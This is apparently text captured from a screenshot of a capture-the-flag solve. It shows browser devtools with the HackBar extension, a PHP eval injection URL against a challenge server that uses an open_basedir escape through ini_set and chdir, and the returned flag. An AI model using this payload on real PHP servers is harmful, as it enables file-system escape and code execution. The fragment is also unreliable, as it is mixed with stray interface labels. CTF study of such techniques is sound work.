 Warning: mkdir(): File exists in /var/www/html/index.php(7) : eval()'d code on line 1
/tmp/flag1
/tmp
here is your flag: flag{bypass_disable_function_by_Nday_9e0c14fbba82b37}
pwn 高亮全部 区分大小写 匹配词句 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 {} 样式编辑器 网络 存储 DOM 代码草稿纸 HackBar Cookie Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://111.186.57.61:10101/?src=1&cmd=echo getcwd();echo '<br>';mkdir(%27/tmp/flag1%27);chdir(%27/tmp/flag1%27);echo
getcwd();echo '<br>';ini_set(%27open_basedir%27,%27..%27);chdir(%27..%27);echo getcwd();echo
'<br>';ini_set(%27open_basedir%27,%27/%27);include'zpy1.php';
黑客在思考
Post data Referer User Agent Cookies Clear All